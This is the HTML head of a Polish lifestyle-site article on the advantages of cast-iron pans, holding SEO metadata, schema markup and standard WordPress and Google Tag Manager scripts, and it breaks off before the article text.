

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kreatywna.pl/styl-zycia/dom/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych/
body_size: 20857
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TD52Z2');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.kreatywna.pl/xmlrpc.php" />
<title>Najlepsze wyposażenie kuchni? Poznaj zalety patelni żeliwnych! | Kreatywna.pl</title>
<meta property="og:title" content="Najlepsze wyposażenie kuchni? Poznaj zalety patelni żeliwnych! - Kreatywna.pl"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="W dobrze wyposażonej kuchni aż chce się gotować, wypróbować oryginalne przepisy i zdobyć nowe umieję"/>
<meta property="og:url" content="https://www.kreatywna.pl/styl-zycia/dom/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych/"/>
<meta property="og:site_name" content="Kreatywna.pl"/>
<meta property="og:image" content="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/najlepszewyposazeniekuchnipoznajzaletypatelnizeliwnych.jpg" />

		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="description" content="W dobrze wyposażonej kuchni aż chce się gotować, wypróbować oryginalne przepisy i zdobyć nowe umiejętności. Domowe jedzenie wcale nie mus być nudne. Choć kuchnia polska jest urozmaicona, pełna pysznych potraw z przyjemnością sięgamy do innych tradycji kulinarnych, w poszukiwaniu nowych smaków. Takim odkryciem może być kuchnia azjatycka. Wiele miejsc na mieście – restauracji i barów" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="patelnia żeliwna,wok,dom" />
	<link rel="canonical" href="https://www.kreatywna.pl/styl-zycia/dom/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Kreatywna.pl | Gazeta Kreatywna" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Najlepsze wyposażenie kuchni? Poznaj zalety patelni żeliwnych! | Kreatywna.pl" />
		<meta property="og:description" content="W dobrze wyposażonej kuchni aż chce się gotować, wypróbować oryginalne przepisy i zdobyć nowe umiejętności. Domowe jedzenie wcale nie mus być nudne. Choć kuchnia polska jest urozmaicona, pełna pysznych potraw z przyjemnością sięgamy do innych tradycji kulinarnych, w poszukiwaniu nowych smaków. Takim odkryciem może być kuchnia azjatycka. Wiele miejsc na mieście – restauracji i barów" />
		<meta property="og:url" content="https://www.kreatywna.pl/styl-zycia/dom/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych/" />
		<meta property="article:published_time" content="2021-06-29T12:48:43+00:00" />
		<meta property="article:modified_time" content="2021-06-29T12:48:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Najlepsze wyposażenie kuchni? Poznaj zalety patelni żeliwnych! | Kreatywna.pl" />
		<meta name="twitter:description" content="W dobrze wyposażonej kuchni aż chce się gotować, wypróbować oryginalne przepisy i zdobyć nowe umiejętności. Domowe jedzenie wcale nie mus być nudne. Choć kuchnia polska jest urozmaicona, pełna pysznych potraw z przyjemnością sięgamy do innych tradycji kulinarnych, w poszukiwaniu nowych smaków. Takim odkryciem może być kuchnia azjatycka. Wiele miejsc na mieście – restauracji i barów" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#article","name":"Najlepsze wyposa\u017cenie kuchni? Poznaj zalety patelni \u017celiwnych! | Kreatywna.pl","headline":"Najlepsze wyposa\u017cenie kuchni? Poznaj zalety patelni \u017celiwnych!","author":{"@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.kreatywna.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/bez-kategorii\/jpg\/najlepszewyposazeniekuchnipoznajzaletypatelnizeliwnych.jpg","width":1920,"height":1341,"caption":"\u017beliwo to materia\u0142, kt\u00f3ry doskonale przewodzi ciep\u0142o | fot.: materia\u0142 partnera"},"datePublished":"2021-06-29T14:48:43+02:00","dateModified":"2021-06-29T14:48:44+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#webpage"},"isPartOf":{"@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#webpage"},"articleSection":"Dom, patelnia \u017celiwna, wok"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/www.kreatywna.pl\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#listItem","name":"Najlepsze wyposa\u017cenie kuchni? Poznaj zalety patelni \u017celiwnych!"}},{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#listItem","position":2,"name":"Najlepsze wyposa\u017cenie kuchni? Poznaj zalety patelni \u017celiwnych!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/#listItem","name":"Dom"}}]},{"@type":"Organization","@id":"https:\/\/www.kreatywna.pl\/#organization","name":"Kreatywna.pl","description":"Gazeta Kreatywna","url":"https:\/\/www.kreatywna.pl\/"},{"@type":"Person","@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author","url":"https:\/\/www.kreatywna.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4738fe2d2af7bd597f41cc1f2ef8215b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#webpage","url":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/","name":"Najlepsze wyposa\u017cenie kuchni? Poznaj zalety patelni \u017celiwnych! | Kreatywna.pl","description":"W dobrze wyposa\u017conej kuchni a\u017c chce si\u0119 gotowa\u0107, wypr\u00f3bowa\u0107 oryginalne przepisy i zdoby\u0107 nowe umiej\u0119tno\u015bci. Domowe jedzenie wcale nie mus by\u0107 nudne. Cho\u0107 kuchnia polska jest urozmaicona, pe\u0142na pysznych potraw z przyjemno\u015bci\u0105 si\u0119gamy do innych tradycji kulinarnych, w poszukiwaniu nowych smak\u00f3w. Takim odkryciem mo\u017ce by\u0107 kuchnia azjatycka. Wiele miejsc na mie\u015bcie \u2013 restauracji i bar\u00f3w","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.kreatywna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#breadcrumblist"},"author":{"@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/bez-kategorii\/jpg\/najlepszewyposazeniekuchnipoznajzaletypatelnizeliwnych.jpg","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#mainImage","width":1920,"height":1341,"caption":"\u017beliwo to materia\u0142, kt\u00f3ry doskonale przewodzi ciep\u0142o | fot.: materia\u0142 partnera"},"primaryImageOfPage":{"@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/#mainImage"},"datePublished":"2021-06-29T14:48:43+02:00","dateModified":"2021-06-29T14:48:44+02:00"},{"@type":"WebSite","@id":"https:\/\/www.kreatywna.pl\/#website","url":"https:\/\/www.kreatywna.pl\/","name":"Kreatywna.pl","description":"Gazeta Kreatywna","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.kreatywna.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.kreatywna.pl' />
<link rel="alternate" type="application/rss+xml" title="Kreatywna.pl &raquo; Kanał z wpisami" href="https://www.kreatywna.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kreatywna.pl &raquo; Kanał z komentarzami" href="https://www.kreatywna.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kreatywna.pl &raquo; Najlepsze wyposażenie kuchni? Poznaj zalety patelni żeliwnych! Kanał z komentarzami" href="https://www.kreatywna.pl/styl-zycia/dom/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kreatywna.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kreatywna.pl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.kreatywna.pl/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.kreatywna.pl/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://www.kreatywna.pl/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.kreatywna.pl/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.kreatywna.pl/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kreatywna.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/www.kreatywna.pl\/wp-admin\/admin-ajax.php","post_id":"29376"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://www.kreatywna.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kreatywna.pl/wp-json/wp/v2/posts/29376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kreatywna.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.kreatywna.pl/?p=29376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kreatywna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kreatywna.pl%2Fstyl-zycia%2Fdom%2Fnajlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kreatywna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kreatywna.pl%2Fstyl-zycia%2Fdom%2Fnajlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.kreatywna.pl/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="shortcut icon" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.kreatywna.pl/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
